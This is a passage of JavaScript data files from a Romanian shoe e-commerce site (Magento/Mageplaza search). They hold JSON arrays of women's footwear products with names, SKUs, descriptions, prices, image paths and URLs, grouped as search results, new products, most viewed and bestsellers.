Extralight","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_casual_piele_naturala_maro_croco_1.jpg","u":"sandale-dama-casual-piele-naturala-maro-croco.html","o":"product_search"},{"value":"Sandale dama casual piele naturala leopard","s":"250LEOPARD","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Leopard Inaltime toc: 2 cm Talpa: Tunit","p":249,"i":"https:\/\/www.incaltaminterico.ro\/static\/version1677172857\/frontend\/Smartwave\/porto\/ro_RO\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"sandale-dama-casual-piele-naturala-leopard.html","o":"product_search"},{"value":"Sandale dama cu toc comod din piele naturala cu barete-ROZ","s":"S12ROZ","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Roz Inaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_nude_roz_12_1.jpg","u":"sandale-dama-cu-toc-comod-din-piele-naturala-cu-barete-roz.html","o":"product_search"},{"value":"Sandale dama cu toc din piele 08bleumarin","s":"08BLEUMARIN","c":["3","1","2","4","1","2","3","17","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_toc_bleumarin_3_1.jpg","u":"sandale-dama-cu-toc-din-piele-08bleumarin.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Negri - talpa crep","s":"577NPN3","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Crep Gros...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_negru.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-talpa-crep.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Negri cu tinte","s":"577NPNRAVEN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 6cm Talpa: TR Grosime...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_broderie_raven.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-cu-tinte.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Negri cu galben","s":"577NPNGALBEN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 5 cm Talpa: TR Grosim...","p":379,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_casual_piele_naturala_negru_galben.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-cu-galben.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Negri cu tinte argintii","s":"577NPNTINTE","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extraligh...","p":379,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_tinte_1_1.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-cu-tinte-argintii.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Negri cu leopard rosu","s":"577LEOPARDROSU","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extraligh...","p":379,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_casual_piele_naturala_rosu_negru_3.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-cu-leopard-rosu.html","o":"product_search"},{"value":"Bocanci dama inalti cu siret si fermoar din piele naturala - Negri cu tinte","s":"680NPNTINTE","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 31 cm Inaltime toc: 4 cm Talpa: TR  Grosi...","p":699,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_inalti_piele_naturala_negru_4.jpg","u":"bocanci-dama-inalti-cu-siret-si-fermoar-din-piele-naturala-negri-cu-tinte.html","o":"product_search"},{"value":"Ghete dama cu fermoar din piele naturala - color","s":"583COLOR","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: MulticolorInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extr...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_fermoar_piele_naturala_multicolor_1.jpg","u":"ghete-dama-cu-fermoar-din-piele-naturala-color.html","o":"product_search"},{"value":"Ghete dama cu fermoar din piele naturala - multicolor","s":"583MULTICOLOR","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: MulticolorInaltime bocanc: 16 cm Inaltime toc: 2 cm Talpa: Crep...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_fermoar_piele_naturala_multicolor_4.jpg","u":"ghete-dama-cu-fermoar-din-piele-naturala-multicolor.html","o":"product_search"},{"value":"Bocanci dama cu fermoar din piele naturala - Negru Auriu Extralight","s":"583NPNAURIU2","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 15 cm Inaltime toc: 4 cm Talpa: Extraligh...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_casual_fermoar_piele_naturala_1.jpg","u":"bocanci-dama-cu-fermoar-din-piele-naturala-negru-auriu-extralight.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala inaltime medie - Negri","s":"682NPN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 20 cm Inaltime toc: 4 cm Talpa: Extraligh...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_casual_piele_naturala_negru.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-inaltime-medie-negri.html","o":"product_search"},{"value":"Bocanci dama inalti cu siret si fermoar din piele naturala - Gri","s":"578GRIPN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: GriInaltime bocanc: 35 cm Inaltime toc: 4 cm Talpa: Extralight ...","p":699,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_cizme_piele_naturala_gri_1.jpg","u":"bocanci-dama-inalti-cu-siret-si-fermoar-din-piele-naturala-gri.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Bleu","s":"577APN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extra...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_bleumarin_1_1_2.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-bleu.html","o":"product_search"},{"value":"Bocanci dama inalti cu siret si fermoar din piele naturala - Argintiu picatele","s":"578ARGINTIUPICATELE","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: Negru argintiuInaltime bocanc: 35 cm Inaltime toc: 4 cm Talpa: ...","p":699,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_cizma_piele_naturala_negru_argintiu_2.jpg","u":"bocanci-dama-inalti-cu-siret-si-fermoar-din-piele-naturala-argintiu-picatele.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Negri cu platforma","s":"577NPNA","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 6 cm Talpa: Extraligh...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_talpa_groasa_piele_naturala_negru.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-cu-platforma.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar Tie dye","s":"577TIEDYE","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Tie dye Culoare: MulticolorInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extralight ...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_tiedye_piele_naturala.jpg","u":"bocanci-dama-cu-siret-si-fermoar-tie-dye.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar Jeans","s":"577JEANS","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala si Jeans Culoare: BleumarinInaltime bocanc: 16 cm Inaltime toc: 4 cm Tal...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_bluejeans_piele_naturala_1.jpg","u":"bocanci-dama-cu-siret-si-fermoar-jeans.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - kaki","s":"577KAKI","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: KakiInaltime bocanc: 16 cm Inaltime toc: 2.5 cm Talpa: TR Grosi...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_kaki.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-kaki.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Model","s":"MODEL","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Crep Gros...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_negru_5.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-leopard-bleumarin.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Negri Bleumarin","s":"577NPNLEOPARDBLEUMARIN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extraligh...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_negru_leopard_5.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-bleumarin.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Rosu Brodat","s":"577RPNBRODAT","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extralight...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_broderie_piele_naturala_rosie.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-rosu-brodat.html","o":"product_search"},{"value":"Bocanci dama tip cizma inalti cu siret si fermoar din piele naturala -Rosu ","s":"680RPNT","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime bocanc: 31 cm Inaltime toc: 6 cm Talpa: Crep Grosi...","p":699,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_cizme_piele_naturala_rosu.jpg","u":"bocanci-dama-tip-cizma-inalti-cu-siret-si-fermoar-din-piele-naturala-rosu.html","o":"product_search"},{"value":"Botine de dama cu toc din piele naturala - Portocaliu","s":"183ORANGE","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: PortocaliuInaltime botine: 11 cm Inaltime toc: 7 cm Talpa: Tuni...","p":379,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_cu_toc_piele_naturala_portocaliu_1.jpg","u":"botine-de-dama-cu-toc-din-piele-naturala-portocaliu.html","o":"product_search"},{"value":"Botine de dama cu toc din piele naturala - Sarpe bej","s":"183SARPEBEJ","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Sarpe bejInaltime botine: 11 cm Inaltime toc: 7 cm Talpa: Tunit...","p":379,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_cu_toc_piele_naturala_bej.jpg","u":"botine-de-dama-cu-toc-din-piele-naturala-sarpe-bej.html","o":"product_search"},{"value":"Botine de dama casual cu toc din piele naturala - Sarpe bej","s":"444CASUALSARPEBEJ","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Sarpe bej Inaltime botine: 11 cm Inaltime toc: 7 cm Talpa: TR G...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_casual_cu_toc_piele_naturala_bej.jpg","u":"botine-de-dama-casual-cu-toc-din-piele-naturala-sarpe-bej.html","o":"product_search"},{"value":"Botine de dama casual cu toc din piele naturala - Sarpe bleu","s":"444SARPEBLEU","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Sarpe BleuInaltime botine: 11 cm Inaltime toc: 7 cm Talpa: TR G...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_casual_piele_naturala_bleumarin_sarpe.jpg","u":"botine-de-dama-casual-cu-toc-din-piele-naturala-sarpe-bleu.html","o":"product_search"},{"value":"Botine dama tip ciocata din piele naturala - Sarpe crem","s":"444SARPECREM","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Sarpe cremInaltime botine: 11 cm Inaltime toc: 5 cm Talpa: Tuni...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/c\/i\/ciocate_dama_cu_toc_piele_naturala.jpg","u":"botine-dama-tip-ciocata-din-piele-naturala-sarpe-crem.html","o":"product_search"},{"value":"Botine de dama cu toc din piele naturala intoarsa - Rosu","s":"494RPIE","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Rosu Inaltime botine: 11 cm Inaltime toc: 7 cm Talpa: Tunit  Gr...","p":379,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_cu_toc_piele_naturala_rosu_5.jpg","u":"botine-de-dama-cu-toc-din-piele-naturala-intoarsa-rosu.html","o":"product_search"},{"value":"Botine de dama elegante cu toc din piele naturala - Sarpe bleu","s":"494ESARPEBLEU","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Sarpe bleu Inaltime botine: 11 cm Inaltime toc: 7 cm Talpa: Tun...","p":379,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_cu_toc_piele_naturala_bleumarin_sarpe.jpg","u":"botine-de-dama-elegante-cu-toc-din-piele-naturala-sarpe-bleu.html","o":"product_search"},{"value":"Ghete de dama casual cu elastic si fermoar din piele naturala - Negru","s":"505NPN2","c":["3","1","2","4","1","2","3","25","1","2","3","26","1","2","3","5","1","2","3"],"d":"Material: Piele naturala Culoare: Negru Inaltime botine: 15 cm Inaltime toc: 4 cm Talpa: Extralig...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_elastic_piele_naturala_negru.jpg","u":"ghete-de-dama-casual-cu-elastic-si-fermoar-din-piele-naturala-negru.html","o":"product_search"},{"value":"Ghete dama cu siret si fermoar din piele naturala - Negru croco","s":"796NPNC2","c":["3","1","2","4","1","2","3","25","1","2","3","26","1","2","3","5","1","2","3"],"d":"Material: Piele naturala Culoare: Negru Inaltime botine: 14 cm Inaltime toc: 4 cm Talpa: TR  Gros...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_casual_piele_naturala.jpg","u":"ghete-dama-cu-siret-si-fermoar-din-piele-naturala-negru-croco.html","o":"product_search"}];

--- FILE ---
content_type: application/javascript
request_url: https://www.incaltaminterico.ro/media/mageplaza/search/english_0_addition.js?v=0
body_size: 1161
content:
;var mp_new_product_search = [{"value":"Pantofi dama stiletto piele naturala bej","s":"148BEJPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Bej Inaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantof_stiletto_toc9_146bejpn_2.jpg","u":"pantofi-dama-stiletto-piele-naturala-bej.html","o":"new_products"}];
            var mp_most_viewed_products = [{"value":"Bocanci dama cu siret si fermoar din piele naturala - Negri cu broderie pisica","s":"577NPNKITTY","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extraligh...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_broderie_pisica_1.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-cu-broderie-pisica.html","o":"most_viewed_products"},{"value":"Pantofi dama pumps bej cu toc gros din piele naturala","s":"292CAROURIBEJ","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Bej Inaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_piele_naturala_carouri_bej_toc_gros_comod_4.jpg","u":"pantofi-dama-pumps-bej-cu-toc-gros-din-piele-naturala.html","o":"most_viewed_products"},{"value":"Pantofi dama bleu din piele naturala","s":"719BLEU","c":["4","1","2","12","1","2","4","22","1","2","4","25","1","2","4"],"d":"Material: Piele naturala Culoare: BleuTalpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_oxford_piele_naturala_bleu_1.jpg","u":"pantofi-dama-bleu-din-piele-naturala.html","o":"most_viewed_products"},{"value":"Pantofi dama din piele naturala cu toc patrat alb si negru","s":"539NPN+A","c":["3","1","2","4","1","2","3","13","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Alb-NegruInaltime toc: 5 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_toc_gros_alb_negru.jpg","u":"pantofi-dama-din-piele-naturala-cu-toc-patrat-alb-si-negru.html","o":"most_viewed_products"},{"value":"Bocanci dama cu catarame si fermoar din piele naturala - Negru","s":"681NPN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3","23","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 13 cm Inaltime toc: 4.5 cm Talpa: Cauciuc...","p":279,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_cu_catarame_piele_naturala_negru.jpg","u":"bocanci-dama-cu-catarame-si-fermoar-din-piele-naturala-negru.html","o":"most_viewed_products"},{"value":"Bocanci dama piele maro army","s":"577BSARMY","c":["3","1","2","4","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3","23","1","2","3"],"d":"Bocanci dama piele maro army sunt confectionati din piele naturala la exterior ,imblaniti la inte...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_army_5.jpg","u":"bocanci-dama-piele-maro-army.html","o":"most_viewed_products"},{"value":"Pantofi dama stiletto piele negri toc gros multicolor ","s":"147NPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","23","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Negru - Multicolor Inaltime toc: 9 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_negru_toc_gros_multicolor.jpg","u":"pantofi-dama-stiletto-piele-negri-toc-gros-multicolor.html","o":"most_viewed_products"},{"value":"Pantofi dama paun multicolor cu siret din piele naturala","s":"226PAUNMULTICOLOR","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Paun multicolorTalpa: Poliuretan","p":149.4,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_cu_siret_piele_naturala_paun_multicolor.jpg","u":"pantofi-dama-paun-multicolor-cu-siret-din-piele-naturala.html","o":"most_viewed_products"},{"value":"Bocanci dama cu talpa groasa din piele naturala - Negri","s":"587NPN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 6 cm Talpa: Extraligh...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_talpa_groasa_rico_4_1.jpg","u":"bocanci-dama-cu-talpa-groasa-din-piele-naturala-negri.html","o":"most_viewed_products"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Bleumarin","s":"682APN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime bocanc: 20 cm Inaltime toc: 4 cm Talpa: Extra...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_bleumarin_5_1.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-bleumarin.html","o":"most_viewed_products"}];
            var mp_bestsellers = [{"value":"Pantofi dama din piele naturala cu toc patrat alb si negru","s":"539NPN+A","c":["3","1","2","4","1","2","3","13","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Alb-NegruInaltime toc: 5 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_toc_gros_alb_negru.jpg","u":"pantofi-dama-din-piele-naturala-cu-toc-patrat-alb-si-negru.html","o":"bestsellers"},{"value":"Botine dama piele negre","s":"768NPI","c":["4","1","2","11","1","2","4"],"d":"Material: Piele naturala Culoare: NegruInaltime botina: 12 cm Inaltime toc: 6 cm Talpa: Cauciuc n...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_piele_naturala_2.jpg","u":"botine-dama-piele-negre.html","o":"bestsellers"},{"value":"Bocanci dama negri","s":"578BLNPN","c":["3","1","2","4","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Negru Inaltime bocanc: 35 cm Inaltime toc: 4 cm Talpa: Extralig...","p":649,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_inalti.jpg","u":"bocanci-dama-negri.html","o":"bestsellers"},{"value":"Pantofi dama stiletto cu toc mic multicolor","s":"292sarpemulticolor","c":["4","1","2","13","1","2","4","21","1","2","4","3","1","2","4","27","1","2","4"],"d":"Pantofi dama stiletto cu toc mic sunt confectionati din piele naturala imprimata tip sarpe, avand...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/1\/7\/17-061-1.png","u":"pantofi-dama-stiletto-cu-toc-mic-multicolor.html","o":"bestsellers"},{"value":"Botine dama piele negre cu fermoar ","s":"676NPN","c":["3","1","2","4","1","2","3","11","1","2","3"],"d":"Botine dama piele negre cu fermoar sunt confectionate din piele natural\u0103, captusita cu blana pe i...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_piele_naturala.jpg","u":"botine-dama-piele-negre-cu-fermoar.html","o":"bestsellers"},{"value":"Bocanci dama cu siret din piele naturala intoarsa - Negri","s":"584NPI","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 15 cm Inaltime toc: 4 cm Talpa: Cauciuc n...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_intoarsa_siret_varf_3.jpg","u":"bocanci-dama-cu-siret-din-piele-naturala-intoarsa-negri.html","o":"bestsellers"},{"value":"Pantofi dama cu siret piele naturala grej sidef","s":"126GREJSIDEF","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Grej sidefTalpa: Poliuretan","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_cu_siret_pana_in_varf_piele_naturala_gri_sidef.jpg","u":"pantofi-dama-cu-siret-piele-naturala-grej-sidef.html","o":"bestsellers"},{"value":"Pantofi dama stiletto piele negri toc gros multicolor ","s":"147NPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","23","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Negru - Multicolor Inaltime toc: 9 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_negru_toc_gros_multicolor.jpg","u":"pantofi-dama-stiletto-piele-negri-toc-gros-multicolor.html","o":"bestsellers"},{"value":"Bocanci dama piele neagra","s":"577NPN","c":["3","1","2","4","1","2","3","19","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extraligh...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_1_1.jpg","u":"bocanci-dama-piele-neagra.html","o":"bestsellers"},{"value":"Balerini dama nude din piele naturala","s":"718NUDEPN","c":["3","1","2","4","1","2","3","12","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NudeTalpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_nude_eleganti.jpg","u":"balerini-dama-nude-din-piele-naturala.html","o":"bestsellers"}];